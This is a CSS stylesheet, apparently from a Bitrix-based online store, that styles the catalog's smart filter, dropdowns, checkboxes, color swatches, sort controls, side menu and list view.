.filter.radio input[type="radio"]:checked + label:after {
  background-position: 0px -98px;
}
.bx_filter .bx_filter_parameters_box.active .bx_filter_block i {
  font-size: 15px;
  font-style: normal;
  color: #596b70;
  display: block;
  padding-bottom: 3px;
}
.bx_filter .bx_filter_parameters_box_container {
  margin-top: 15px;
}
.bx_filter .bx_filter_parameters_box_container.pict_block {
  margin-top: 17px;
  padding: 0px 3px;
}
.bx_filter .bx_filter_button_box .bx_filter_parameters_box_container {
  margin-top: 0px;
  font-size: 0px;
}
.bx-firefox
  .bx_filter
  .bx_filter_button_box
  .bx_filter_parameters_box_container
  #set_filter.button {
  margin-right: 3px;
}
.bx_filter .bx_filter_parameters_box_container_block {
  font-size: 11px;
  float: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 50%;
  color: #3f3f3f;
}
.bx_filter
  .bx_filter_parameters_box_container
  .bx_filter_parameters_box_container_block:nth-child(2) {
  text-align: right;
}
.bx_filter
  .bx_filter_parameters_box_container
  .bx_filter_parameters_box_container_block:nth-child(1) {
  padding-right: 8px;
}
.bx_filter
  .bx_filter_parameters_box_container
  .bx_filter_parameters_box_container_block:nth-child(2) {
  padding-left: 8px;
}
.bx_filter
  .bx_filter_parameters_box_container
  .bx_filter_input_container
  input {
  padding: 5px 8px 4px;
  background: #fff;
}
.bx_filter .divider {
  width: 8px;
  height: 1px;
  position: absolute;
  top: 15px;
  left: 50%;
  margin-left: -4px;
  background: #e5e5e5;
}
.bx_filter .bx_filter_parameters_box_container .bx_filter_calendar_container {
  max-width: 100%;
  position: relative;
}
.bx_filter
  .bx_filter_parameters_box_container
  .bx_filter_calendar_container
  input.calendar {
  padding: 0 23px 0 4px;
  font-size: 15px;
}
.bx_filter
  .bx_filter_parameters_box_container
  .bx_filter_input_container
  img.calendar-icon {
  display: block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: absolute;
  font-size: 18px;
  top: 0px;
  right: 3px;
}

.wrapp_all_inputs.wrap_md .iblock {
  width: 100%;
}
.filter_horizontal {
  padding: 0px;
  overflow: hidden;
}
.filter_horizontal .wrapp_all_inputs.wrap_md .wrapp_change_inputs {
  width: 30%;
  position: relative;
  margin: 0px 0px 4px;
}
.filter_horizontal .wrapp_all_inputs.wrap_md .wrapp_slider {
  width: 70%;
  padding: 0px 0px 0px 50px;
}
.filter_horizontal .smartfilter .bx_ui_slider_track {
  margin-top: 16px;
}
.filter_horizontal .bx_filter .bx_filter_button_box {
  text-align: left;
}
.filter_horizontal
  .bx_filter_vertical
  input[type="checkbox"]
  + label:not(.dib) {
  float: left;
  margin-right: 5px;
}
.filter_horizontal .bx_filter .bx_filter_popup_result.right {
  left: 0px;
  background: transparent;
  position: relative;
  color: #888;
  margin: 0px;
  padding-left: 0px;
  line-height: 20px;
  vertical-align: middle;
}
.filter_horizontal .bx_filter .bx_filter_popup_result.right a {
  display: none;
}

.right_block .filter_horizontal .bx_filter .bx_filter_popup_result {
  top: -1px !important;
}
.bx_filter .expand_block {
  display: none;
}

.bx_filter #modef_mobile {
  display: none;
}

/*Track*/
.bx_filter .bx_ui_slider_part {
  position: absolute;
  top: -3px;
  width: 1px;
  height: 10px;
  background: #e5e5e5;
  background: none;
}
.bx_filter .bx_ui_slider_part.p1 {
  left: -1px;
}
.bx_filter .bx_ui_slider_part.p2 {
  left: 25%;
}
.bx_filter .bx_ui_slider_part.p3 {
  left: 50%;
}
.bx_filter .bx_ui_slider_part.p4 {
  left: 75%;
}
.bx_filter .bx_ui_slider_part.p5 {
  right: 1px;
}
.bx_filter .bx_ui_slider_part span {
  font-size: 10px;
  position: absolute;
  top: -22px;
  left: 50%;
  display: block;
  width: 100px;
  margin-left: -50px;
  text-align: center;
  color: #b1b1b1;
}
.bx_filter .bx_ui_slider_part.p2 span,
.bx_filter .bx_ui_slider_part.p3 span,
.bx_filter .bx_ui_slider_part.p4 span {
  color: #b1b1b1;
  display: none;
}
.bx_filter .bx_ui_slider_part.first span {
  text-align: left;
  left: -8px;
  margin-left: 0px;
}
.bx_filter .bx_ui_slider_part.last span {
  text-align: right;
  left: auto;
  right: -8px;
  margin-left: 0px;
}
.bx_filter .bx_ui_slider_range,
.bx_filter .bx_ui_slider_pricebar,
.bx_filter .bx_ui_slider_pricebar_VD,
.bx_filter .bx_ui_slider_pricebar_VN,
.bx_filter .bx_ui_slider_pricebar_V {
  position: absolute;
  top: 0px;
  bottom: 0px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border-right: 1px solid #fff;
}
.bx_filter .bx_ui_slider_range {
  z-index: auto;
  background: #cccccc;
}
.bx_filter .bx_ui_slider_pricebar {
  z-index: 100;
}
.bx_filter .bx_ui_slider_pricebar_VD {
  z-index: 60;
  background: #979797;
}
.bx_filter .bx_ui_slider_pricebar_VN {
  z-index: 70;
  background: #e5e5e5;
}
.bx_filter .bx_ui_slider_pricebar_V {
  z-index: 80;
  background: #cccccc;
}
.bx_filter .bx_ui_slider_handle {
  position: absolute;
  top: 100%;
  width: 22px;
  height: 22px;
}
.bx_filter .bx_ui_slider_handle:hover {
  -webkit-cursor: grab;
  -ms-cursor: grab;
  -o-cursor: grab;
  cursor: grab;
}
.bx_filter .bx_ui_slider_handle:active {
  -webkit-cursor: grabbing;
  -ms-cursor: grabbing;
  -o-cursor: grabbing;
  cursor: grabbing;
}
.bx_filter .bx_ui_slider_handle.left {
  left: 0;
  margin-left: -8px;
}
.bx_filter .bx_ui_slider_handle.right {
  right: 0;
  margin-right: -10px;
}

/*Select*/
.bx_filter .bx_filter_select_block,
.common_select .common_select-link {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  height: 30px;
  margin: 0 0px 5px;
  padding: 0 33px 0 7px;
  border-radius: 2px;
  background: #f7f7f7;
  border: 1px solid #e5e5e5;
  cursor: pointer;
}
.bx_filter .bx_filter_select_text,
.common_select .common_select-link .ik_select_link_text {
  font-size: 12px;
  line-height: 28px;
  max-width: 100%;
  height: 30px;
  cursor: pointer;
  vertical-align: middle;
  white-space: nowrap;
  text-overflow: ellipsis;
  -ms-text-overflow: ellipsis;
}
.bx_filter .bx_filter_select_block:hover .bx_filter_select_arrow,
.common_select .common_select-link:hover .trigger,
.common_select .common_select-link.opened .trigger {
  background: #e3e3e3;
}
.bx_filter .bx_filter_select_block:hover .bx_filter_select_arrow:before,
.common_select .common_select-link:hover .trigger:before,
.common_select .common_select-link.opened .trigger:before {
  background-position: -36px -174px;
}
.bx_filter .bx_filter_select_text.fix {
  min-width: 120px;
}
.bx_filter .bx_filter_select_text label {
  cursor: pointer;
}
.bx_filter .bx_filter_select_arrow,
.common_select .common_select-link .trigger {
  position: absolute;
  top: 0;
  right: 0;
  width: 26px;
  height: 28px;
  cursor: pointer;
  border-left: 1px solid #e5e5e5;
  background: #fff;
  text-align: center;
  line-height: 32px;
}
.bx_filter .bx_filter_select_arrow:before,
.common_select .common_select-link .trigger:before {
  content: "";
  display: inline-block;
  width: 7px;
  height: 4px;
  background: url("images/arrows.png") -1px -174px no-repeat;
}

.common_select {
  width: 100% !important;
  font-size: 0px;
}
.common_select select {
  display: none;
}
.ik_select_dropdown.common_select-dd {
  background: #fff;
  box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.2);
}
.ik_select_dropdown.common_select-dd ul li:before {
  display: none;
}
.scroller {
  overflow: auto;
  width: 100%;
  height: 100%;
  border: 0;
}
.ik_select_list .ik_select_list_inner {
  position: static !important;
}
.ik_select_option_disabled {
  pointer-events: none;
  cursor: default;
  display: none;
}
.ik_select_list .ik_select_list_inner ul li {
  text-align: left;
  padding: 4px 9px 4px 9px;
  cursor: pointer;
}
.ik_select_list .ik_select_list_inner ul li:hover,
.bx_filter_select_popup ul li label:hover {
  background: #e3e3e3;
}
.ik_select_list .ik_select_list_inner ul li.ik_select_active,
.bx_filter_select_popup ul li label.selected {
  background: #ddd;
  color: #fff;
}
.ik_select_list .icon_color,
.common_select .icon_color {
  display: inline-block;
  width: 16px;
  height: 16px;
  vertical-align: top;
  border: 2px solid #fff;
  margin: 0px 7px 0px 0px;
}
.common_select .icon_color {
  margin-top: 4px;
}
.common_select .common_select-link.img,
.ik_select_list .ik_select_list_inner ul li.img {
  padding-left: 4px;
}
.ik_select_list .ik_select_list_inner ul li.img {
  padding-left: 5px;
}

.catalog_detail .common_select .common_select-link,
.bx_section .common_select-link {
  height: 37px;
}
.catalog_detail .common_select .common_select-link .ik_select_link_text,
.bx_section .common_select-link .ik_select_link_text {
  line-height: 35px;
}
.catalog_detail .common_select .common_select-link .trigger,
.bx_section .common_select-link .trigger {
  line-height: 40px;
  height: 35px;
  width: 34px;
}
.catalog_detail .common_select .icon_color {
  margin-top: 7px;
  margin-left: 4px;
}
.detail_page .ik_select_list .ik_select_list_inner ul li,
.order_page .ik_select_list .ik_select_list_inner ul li {
  padding: 8px 9px 9px 9px;
}
.detail_page .ik_select_list .ik_select_list_inner ul li.img,
.order_page .ik_select_list .ik_select_list_inner ul li.img {
  padding-left: 9px;
}
.catalog_detail .sku_props .bx_item_detail_size ul li {
  margin: 0px 6px 6px 0px;
}
.bx_filter_vertical input[type="checkbox"],
.filter input[type="radio"] {
  display: none;
}

/*Select popup*/
div[id^="smartFilterDropDown"] {
  max-width: 170px;
  width: 100%;
  max-height: 205px;
  overflow-y: auto;
}
div[id^="smartFilterDropDown"] .popup-window {
  width: 100%;
  border: 0px;
  box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.2);
  border-radius: 2px;
}
div[id^="smartFilterDropDown"] .popup-window-top-row,
div[id^="smartFilterDropDown"] .popup-window-left-column,
div[id^="smartFilterDropDown"] .popup-window-right-column,
div[id^="smartFilterDropDown"] .popup-window-bottom-row {
  display: none;
}
.popup-window .popup-window-content {
}
.bx_filter_select_popup {
  padding: 0;
}
.bx_filter_select_popup ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.bx_filter_select_popup ul li {
  display: block;
  text-align: left;
  vertical-align: middle;
}
.bx_filter_select_popup ul li:first-child {
  border: 0px !important;
  padding: 0px !important;
  margin: 0px !important;
}
.bx_filter_select_popup ul li:before {
  display: none;
}
.bx_filter_select_popup ul li label,
.bx_filter_select_popup ul li span {
  font-size: 12px;
  display: block;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  cursor: pointer;
  padding: 4px 9px 4px 9px;
  vertical-align: middle;
  white-space: nowrap;
  text-overflow: ellipsis;
  -ms-text-overflow: ellipsis;
}
.bx_filter_select_popup ul li label.disabled,
.bx_filter_select_popup ul li span.disabled {
  color: #b8b8b8;
  background: transparent;
}

/*TAGS*/
.bx_filter.bx_horizontal .bx_filter_parameters_box.tags {
  width: 100%;
  clear: both;
}
.bx_filter .bx_filter_tag {
  padding: 18px;
  border: 1px solid #aed5e0;
  border-radius: 5px;
  background: rgba(151, 214, 233, 0.33);
}
.bx_filter .bx_tag_link {
  font-size: 12px;
  text-decoration: none;
  color: #68939e;
  border-bottom: 1px solid;
  text-shadow: none;
}
.bx_filter .bx_tag_link.active,
.bx_filter .bx_tag_link:hover {
  color: #1d3d46;
  border-bottom: none;
}

/*LABEL*/
.bx_filter .bx_filter_param_label,
.filter label {
  position: relative;
  display: block;
  margin: 0px 0px 2px;
}
.radio.filter label {
  display: inline-block;
  line-height: 12px;
  cursor: pointer;
}
.bx_filter .bx_filter_param_label.dib {
  display: inline-block;
}
.bx_filter .bx_filter_param_text {
  line-height: 30px;
  position: relative;
  display: inline-block;
  margin: 0 5px 0px 4px;
  vertical-align: middle;
  text-align: center;
  cursor: pointer;
}
.bx_filter .disabled .bx_filter_param_text {
  cursor: default;
}
.bx_filter_select_popup .bx_filter_param_label.active {
  background: #f3f8fa;
}

/*Checkbox / Radio*/

.bx_filter_input_checkbox {
  position: relative;
  display: block;
  clear: both;
  min-height: 20px;
}
.bx_filter .sku .bx_filter_input_checkbox {
  min-height: auto;
}
.bx_filter_input_checkbox input[type="radio"],
.bx_filter_input_checkbox input[type="checkbox"] {
  position: relative;
  top: 4px;
  float: left;
}
.bx_filter .bx_filter_input_checkbox .bx_filter_param_text,
.filter label > span {
  display: block;
  line-height: 14px;
  margin-left: 18px;
  text-align: left;
}
.bx_filter .filter label > span {
  margin: 0px;
}
.bx_filter .sku .bx_filter_input_checkbox .bx_filter_param_text,
.sku_props .bx_item_detail_size ul li span {
  display: block;
  line-height: 18px;
  margin: 0px;
  text-align: center;
  padding: 4px 0px 5px;
  font-size: 13px;
}
.bx_item_list_you_looked_horizontal
  .bx_item_detail_size
  ul
  li.active:hover
  span {
  color: #fff;
}
.bx_filter .bx_filter_input_checkbox input + .bx_filter_param_text {
  line-height: 21px;
}

/*BTN*/
.bx_catalog_item_scu .bx_item_detail_scu ul li .cnt1 {
  display: inline-block;
  height: 100%;
}
.bx_filter .bx_filter_param_btn,
.bx_catalog_item_scu .bx_item_detail_scu ul li .cnt {
  display: inline-block;
  width: 26px;
  height: 26px;
  text-align: center;
  text-decoration: none;
  color: #000;
  vertical-align: middle;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.1) inset;
  border-radius: 2px;
  background: #fff;
  -webkit-transition: border 0.3s ease, box-shadow 0.1s ease, color 0.3s ease;
  -moz-transition: border 0.3s ease, box-shadow 0.1s ease, color 0.3s ease;
  -ms-transition: border 0.3s ease, box-shadow 0.1s ease, color 0.3s ease;
  -o-transition: border 0.3s ease, box-shadow 0.1s ease, color 0.3s ease;
  transition: border 0.3s ease, box-shadow 0.1s ease, color 0.3s ease;
}
.bx_filter .bx_filter_param_label.active .bx_filter_param_btn {
  border-color: #fff;
}

/* --- colors */
.bx_filter .bx_filter_param_label.disabled .bx_filter_param_btn.bx_color_sl {
  background: transparent;
  box-shadow: none;
}
.bx_filter .bx_filter_param_label.disabled .bx_filter_param_btn.bx_color_sl {
  position: relative;
}

/*icon*/
.bx_filter_select_popup .bx_filter_select_text_icon,
.bx_filter .bx_filter_select_text_icon {
  line-height: 33px;
  position: relative;
  display: inline-block;
  width: 24px;
  height: 24px;
  margin-top: -2px;
  margin-right: 2px;
  vertical-align: middle;
  border-radius: 2px;
}
.bx_filter_select_popup .bx_filter_btn_color_icon,
.bx_filter .bx_filter_btn_color_icon,
.bx_catalog_item_scu .bx_item_detail_scu ul li .cnt_item,
.bx_scu_scroller_container ul li .cnt_item {
  line-height: 26px;
  position: relative;
  top: 0px;
  border-radius: 1px;
  display: inline-block;
  width: 26px;
  height: 26px;
  border: 0px solid #fff;
  vertical-align: middle;
  -webkit-background-size: cover;
  background-size: cover;
  box-shadow: 0px 0px 0px 1px rgba(0, 0, 0, 0.1) inset;
  text-align: center;
  line-height: 26px;
}
.bx_catalog_item_scu .bx_item_detail_scu ul li:not(.active) .cnt_item.pp,
.bx_scu_scroller_container ul li:not(.active) .cnt_item.pp {
  box-shadow: 0px 0px 0px 1px rgba(0, 0, 0, 0.1);
}

.bx_catalog_item_scu
  .bx_item_detail_scu
  ul
  li:not(.active):not(.bx_active)
  .cnt_item.pp:hover,
.bx_scu_scroller_container
  ul
  li:not(.active):not(.bx_active)
  .cnt_item.pp:hover {
  box-shadow: 0 0 0 2px rgba(0, 0, 0, 0.1);
}

.bx_catalog_item_scu .bx_item_detail_scu ul li .nf .cnt_item:not(.pp),
.bx_scu_scroller_container ul li .nf .cnt_item:not(.pp) {
  padding: 5px;
}
.bx_catalog_item_scu .bx_item_detail_scu ul li .nf .cnt_item > span.bg,
.bx_scu_scroller_container ul li .nf .cnt_item > span.bg {
  display: block;
  height: 100%;
  background-size: cover;
}
body .bx_catalog_item_scu .bx_item_detail_scu ul li .cnt1.nf,
body .bx_catalog_item_scu .bx_item_detail_scu ul li.active .cnt1.nf,
body .bx_scu_scroller_container ul li .cnt1.nf {
  background: none;
}
body .bx_catalog_item_scu .bx_item_detail_scu ul li.active .cnt1.nf .bg,
body .bx_catalog_item_scu .bx_item_detail_scu ul li:hover .cnt1.nf .bg,
body .bx_catalog_item_scu .bx_item_detail_scu ul li:hover .cnt1.nf {
  background-color: transparent;
}
.cnt1.nf > .pp > .bg {
  display: none !important;
}

.bx_filter .bx_filter_param_label.active .bx_filter_btn_color_icon {
  box-shadow: 0px 0px 0px 2px #fff inset, 0px 0px 0px 2px #ddd;
}
.bx_filter .bx_filter_btn_color_icon:hover, .bx_catalog_item_scu .bx_item_detail_scu ul li:not(.active):not(.bx_active) .cnt_item:hover:not(.pp), .bx_scu_scroller_container ul li:not(.active):not(.bx_active) .cnt_item:hover:not(.pp)/*, .bx_scu_scroller_container ul li:not(.bx_active) .cnt_item:hover*/ {
  box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.1) inset;
}
.bx_filter .bx_filter_select_text .bx_filter_btn_color_icon,
.popup-window .bx_filter_btn_color_icon {
  border-radius: 0px;
  width: 16px;
  height: 16px;
}
.bx_filter label.pal:hover .bx_filter_param_btn,
.bx_filter .bx_filter_param_label.active .bx_filter_param_btn,
.bx_catalog_item_scu .bx_item_detail_scu ul li.active span:not(.cnt_item) {
  background: #ddd;
}
.bx_filter label.dib:not(.active):hover .bx_filter_param_btn,
.bx_catalog_item_scu .bx_item_detail_scu ul li:hover span:not(.cnt_item) {
  background: #e5e5e5;
}
.bx_filter label.dib.disabled:hover .bx_filter_param_btn {
  background: #fff;
}
.bx_filter .pict {
  display: inline-block;
  margin: -2px 0px 0px;
  float: left;
}
.bx_filter_select_popup .bx_filter_btn_color_icon {
  margin: 0 0px 0px -3px;
  top: 0;
  vertical-align: middle;
}
.bx_filter_select_popup .bx_filter_param_text {
  margin: 0 0px 0px 3px;
}
.bx_filter .bx_filter_select_block .bx_filter_btn_color_icon {
  top: -1px !important;
  margin: 0px 0px 0px -2px;
}
.bx_filter_btn_color_icon.all {
  position: relative;
  border: none;
  box-shadow: none;
}
.bx_filter_btn_color_icon.all:after,
.bx_filter_btn_color_icon.all:before {
  position: absolute;
  width: 60%;
  height: 60%;
  background: #fff;
  content: " ";
  box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.2);
}
.bx_filter_btn_color_icon.all:after {
  right: 0;
  bottom: 0;
}
.bx_filter_btn_color_icon.all:before {
  top: 0;
  left: 0;
}
.bx_filter .bx_filter_popup_result {
  font-size: 12px;
  font-weight: 400;
  line-height: 51px;
  position: absolute;
  z-index: 930;
  display: none;
  margin-top: -14px;
  margin-left: -4px;
  padding: 0 20px;
  white-space: nowrap;
  color: #fff;
}
.bx_filter .bx_filter_popup_result a {
  margin: 0px 0px 0px 18px;
}
.bx_filter .bx_filter_popup_result.right {
  left: 102%;
}
.bx_filter .bx_filter_popup_result.left {
  right: 102%;
}
.bx_filter .button {
  padding-left: 11px;
  padding-right: 12px;
}
.bx-firefox .bx_filter .button {
  padding-right: 10px;
}
.bx_filter .button#set_filter {
  margin: 0px 2px 0px 0px;
}
.bx_filter .bx_filter_block .clb {
  clear: both;
}

/*sort catalog*/
.sort_header {
  height: 29px;
  position: relative;
  zoom: 1; /*display:none;*/
  opacity: 1;
}
.sort_header.view_block {
  border-bottom: 1px solid #e5e5e5;
}
.sort_header .sort_display {
  float: right;
  font-size: 0;
}
.sort_header .sort_filter {
  float: left;
}
.sort_header .sort_filter a {
  display: inline-block;
  text-decoration: none;
  color: #a5a3a3;
  margin: 0px 20px 0px 0px;
}
.sort_header .sort_filter a:last-child {
  margin-right: 0px;
}
.sort_header .sort_filter a .icon {
  content: "";
  display: none;
  background: url("images/svg/sort_icons.svg") -42px 3px no-repeat;
  width: 15px;
  height: 13px;
  vertical-align: top;
  margin: 0px 3px 0px 0px;
}
.sort_header .sort_filter a.SHOWS .icon {
  background-position: -20px -77px;
}
.sort_header .sort_filter a.SHOWS:hover .icon,
.sort_header .sort_filter a.SHOWS.current .icon {
  background-position: -2px -77px;
}
.sort_header .sort_filter a.NAME .icon {
  background-position: -20px -95px;
}
.sort_header .sort_filter a.NAME:hover .icon,
.sort_header .sort_filter a.NAME.current .icon {
  background-position: -2px -95px;
}
.sort_header .sort_filter a.PRICE .icon {
  background-position: -20px -114px;
}
.sort_header .sort_filter a.PRICE:hover .icon,
.sort_header .sort_filter a.PRICE.current.icon {
  background-position: -2px -114px;
}
.sort_header .sort_filter a.QUANTITY .icon {
  background-position: -21px -134px;
}
.sort_header .sort_filter a.QUANTITY:hover .icon,
.sort_header .sort_filter a.QUANTITY.current.icon {
  background-position: -2px -134px;
}
.sort_header .sort_filter a span {
  font-size: 12px;
  line-height: 13px;
}
.sort_header .sort_filter a i.arr {
  display: inline-block;
  height: 20px;
  width: 18px;
}
.sort_header .sort_filter a i.arr:after {
  content: "\f106";
  position: absolute;
  top: 1px;
  left: 5px;
}
.sort_header .sort_filter a > span {
  vertical-align: top;
  float: left;
}
.sort_header .sort_filter a i.arr {
  /*background:none;background:url('images/svg/sort_icons.svg')  -42px 3px no-repeat;*/
  position: relative;
}
.sort_header .sort_filter a:hover i.arr {
  background-position: -25px 3px;
}
.sort_header .sort_filter a.current.desc:hover i.arr,
.sort_header .sort_filter a.current.desc i.arr {
  background-position: 5px 3px;
}
.sort_header .sort_filter a.desc i.arr:after {
  content: "\f107";
}
.sort_header .sort_filter a.current:hover i.arr,
.sort_header .sort_filter a.current i.arr {
  background-position: -23px 3px;
}
.sort_display a,
.sort_display a i {
  display: inline-block;
  height: 13px;
  width: 13px;
  line-height: 20px;
}
.sort_display a {
  margin: 0px 0px 0px 15px;
}
.sort_display a i {
  background: url("images/svg/sort_icons.svg") 0 0 no-repeat;
}
.sort_display a.block i {
  background-position: -1px -41px;
}
.sort_display a.block.current i,
.sort_display a.block:hover i {
  background-position: -1px -23px;
}
.sort_display a.list i {
  background-position: -19px -41px;
}
.sort_display a.list.current i,
.sort_display a.list:hover i {
  background-position: -19px -23px;
}
.sort_display a.table i {
  background-position: -37px -41px;
}
.sort_display a.table.current i,
.sort_display a.table:hover i {
  background-position: -37px -23px;
}

/*seo catalog*/
.seo_block > img {
  margin-bottom: 30px;
}
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}
.order-block {
  background: #fbfbfb;
  border: 1px solid #f5f5f5;
  color: #555;
  clear: both;
  font-size: 1em;
  margin: 35px 0 51px;
  width: 100%;
}
.order-block td {
  padding: 30px 30px;
}
.order-block td.text-block {
  width: 80%;
}
.order-block td.btns-block {
  width: 20%;
}
.order-block td .btns {
  text-align: center;
}
.order-block .text {
  color: #222;
  text-align: left;
  position: relative;
}
.seo_block .tizers_block {
  margin-top: 35px;
  margin-bottom: 35px;
}
.landing .landings_list {
  padding: 10px 0 10px;
}
.landings_list .title_block {
  padding: 0px 0 10px;
}
.landings_list ul {
  margin: 0px;
}
.landings_list ul li {
  float: left;
  width: 33.33%;
  position: relative;
  padding: 0 15px;
  font-size: 14px;
  margin: 0px 0px 4px;
}
.landings_list ul li:before {
  position: absolute;
  left: 0px;
}
.landings_list ul.hidden_items {
  display: none;
}
.landings_list .more {
  padding: 10px 0px;
}
.landings_list .more > span {
  position: relative;
  cursor: pointer;
  padding: 0 0 0 21px;
  font-size: 14px;
  color: #333;
}
.landings_list .more > span:not(:hover) > span {
  opacity: 0.8;
}
.landings_list .more > span:before {
  content: "";
  top: 3px;
  left: 0;
  width: 12px;
  height: 12px;
  position: absolute;
  border-radius: 11px;
  -moz-border-radius: 11px;
  -webkit-border-radius: 11px;
  background: #383838;
}
.landings_list .more > span:after {
  content: "\f107";
  left: 3px;
  top: 4px;
  width: 11px;
  height: 11px;
  position: absolute;
  font: normal normal normal 11px/1 FontAwesome;
  color: #fff;
}
.landings_list .more > span.opened:after {
  content: "\f106";
  top: 3px;
}

/*catalog menu*/
.left_block .internal_sections_list .title {
  padding: 14px 19px 13px 19px;
  border-bottom: 1px solid transparent;
  position: relative;
  white-space: nowrap;
  font-size: 13px;
  line-height: 18px;
  font-weight: 500;
  border: 1px solid #e5e5e5;
}
.left_block .internal_sections_list .title .inner_block {
  position: relative;
  cursor: pointer;
}
.left_block .internal_sections_list .title .hider {
  display: inline-block;
  height: 5px;
  width: 8px;
  background: url("images/arrows.png") -35px -162px no-repeat;
  cursor: pointer;
  top: 7px;
  right: 0px;
  position: absolute;
}
.left_block .internal_sections_list .title .inner_block:before {
  width: 16px;
  height: 16px;
  right: -4px;
  margin-top: 1px;
  border-radius: 16px;
  display: none;
  content: "";
  position: absolute;
}
.left_block .internal_sections_list .title .inner_block:hover:before {
  display: block;
}
.left_block .internal_sections_list .title .inner_block:hover .hider {
  background-position: -19px -143px;
  top: 6px;
}
.left_block .internal_sections_list .title .hider.opened {
  background-position: -1px -162px;
}
.left_block .internal_sections_list .title .inner_block:hover .hider.opened {
  background-position: -1px -143px;
  top: 7px;
}

.left_block .internal_sections_list ul.sections_list_wrapp {
  margin: 1px 0px 0px;
}
.left_block
  .internal_sections_list
  ul.sections_list_wrapp
  > li.item:first-child {
  border-top: 0;
}
.left_block .internal_sections_list li {
  position: relative;
  zoom: 1;
  background: #f7f7f7;
}
.bx_filter_container_title,
.left_block .internal_sections_list ul.sections_list_wrapp > li.item {
  border-top: 1px solid #fff;
}
.left_block .internal_sections_list li.depth3 {
  margin-bottom: 0px;
}
.left_block .internal_sections_list li.depth3 .menu_title {
  text-decoration: none;
  padding-bottom: 6px;
}
.left_block .internal_sections_list li a {
  text-decoration: none;
  padding: 9px 19px;
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  display: inline-block;
  overflow: hidden;
  vertical-align: top;
  *display: inline;
  zoom: 1;
}
.left_block .internal_sections_list li a span {
  font-size: 12px;
  line-height: 16px;
}
.left_block .internal_sections_list li.cur a span {
  border-bottom: 1px solid transparent;
}
.left_block .internal_sections_list ul.sections_list_wrapp > li.item:hover > a {
  z-index: 100;
}
.left_block .internal_sections_list .child_wrapp ul > li {
  background: #fff;
  position: relative;
  display: block;
  margin-left: 9px;
}
.left_block .internal_sections_list .child_wrapp ul.child li:after {
  content: "";
  display: block !important;
  position: absolute;
  left: 0px;
  top: 10px;
  width: 2px;
  height: 2px;
  background: #1d1a1a;
}
.left_block
  .internal_sections_list
  ul.sections_list_wrapp
  > li.item.cur
  .child_container {
  display: block;
}
.left_block .internal_sections_list .child_wrapp.depth3 {
  max-width: 420px;
  padding-bottom: 10px;
}
.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item {
  font-size: 12px;
  margin-left: 10px;
  padding-top: 0;
  padding-left: 10px;
  display: block;
  position: relative;
}
.left_block
  .internal_sections_list
  .child_wrapp
  .child
  li.depth3
  a.menu_item:before {
  content: "";
  display: block;
  position: absolute;
  left: 1px;
  top: 7px;
  width: 2px;
  height: 2px;
  background: #1d1a1a;
}
.left_block .internal_sections_list .child_wrapp .child li > a {
  text-decoration: none;
  border: 0px;
  padding-left: 9px;
}
.left_block .internal_sections_list .child_wrapp a {
  line-height: 16px;
  height: inherit;
  font-size: 12px;
  padding: 3px 10px;
}
.left_block .internal_sections_list .child_wrapp a.title {
  text-decoration: none;
}
.item .child_container {
  display: none;
  z-index: 10;
  background: #f6f6f7;
  border-bottom: 1px solid #eaebec;
}
.item .child_container .child_wrapp {
  border: 0px;
  padding: 8px 10px;
  max-height: 500px;
  overflow: auto;
}
.item .child_container .child_wrapp * {
  font-family: Ubuntu, Arial, Helvetica, sans-serif;
}
.item .child_container .child_wrapp .menu_title a {
  font-size: 12px;
  text-decoration: none;
  font-weight: 600;
}
.item .child_container .child_wrapp ul > li {
  position: relative;
  display: block;
}
.item.cur .child_container,
.item.current .child_container {
  display: block;
}
.item .child_container .child_wrapp .child li > a {
  text-decoration: none;
  border: 0px;
  padding-left: 9px;
  color: #666;
}
.item .child_container .child_wrapp .child li > a.menu_item {
  padding-left: 17px;
}
.item .child_container .child_wrapp a {
  line-height: 16px;
  height: inherit;
  font-size: 12px;
  padding: 3px 10px;
}
.item .child_container .child_wrapp a.title {
  text-decoration: none;
}

.wraps .item {
  position: relative;
}
.wraps > .wrapper_inner {
  padding-top: 24px;
  padding-bottom: 50px;
  z-index: 0;
}
.wraps .item .child_right_container {
  opacity: 0;
  display: block;
  transition: opacity 0.2s ease 0.2s, visibility 0.2s ease 0.2s;
  visibility: hidden;
  z-index: 3;
  top: 0px;
  left: 100%;
  margin: 0;
  min-width: 100%;
  position: absolute;
  background: #fff;
  color: #333;
  box-shadow: 0px 0px 7px rgba(0, 0, 0, 0.36);
}
.wraps .item .child_right_container li.menu_item a {
  color: #333;
  padding: 0px;
}
.wraps .item:hover .child_right_container {
  opacity: 1;
  visibility: visible;
}
.wraps .item .child_right_container .child {
  font-size: 0px;
}
.child_right_container .menu_item {
  display: inline-block;
  vertical-align: top;
  margin: 0px 0px 2px 0px;
  padding: 10px;
  font-size: 12px;
}
.child_right_container .menu_item .image {
  width: 66px;
  height: 56px;
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
.child_right_container .menu_item .image img {
  vertical-align: middle;
}
.child_right_container .menu_item .text {
  height: 56px;
  display: table-cell;
  vertical-align: middle;
  padding: 0px 12px;
  text-align: left;
}

/* diffrent view types styles */
/*list*/
.display_list .item_wrap {
  border-left: 1px solid #e7e7e7;
  border-right: 1px solid #e7e7e7;
  border-bottom: 1px solid #e7e7e7;
}
.display_list .item_wrap.prev {
  border-bottom-color: #fff;
}
.display_list .item_wrap:hover {
  border-color: #fff !important;
}
.display_list .list_item_wrapp:first-child {
  border-top: 1px solid #e7e7e7;
}
.display_list .list_item_wrapp + div .list_item_wrapp {
  border-top-width: 0px;
}
